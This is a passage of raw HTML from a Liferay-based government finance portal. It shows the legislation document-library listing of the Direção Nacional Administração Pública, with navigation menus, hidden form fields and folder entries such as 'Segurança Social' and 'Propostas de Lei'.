Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislação - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="fduq"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146348">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146348">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Legislação</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 10 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1770145417986"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1252437" data-title="Segurança Social" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1252437" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1252437?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Segurança Social" >
					Segurança Social
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1738911" data-title="Regularização de Precários" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1738911" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1738911?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50" title="Regularização de Precários" >
					Regularização de Precários
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1436520" data-title="Propostas de Lei" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1436520" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
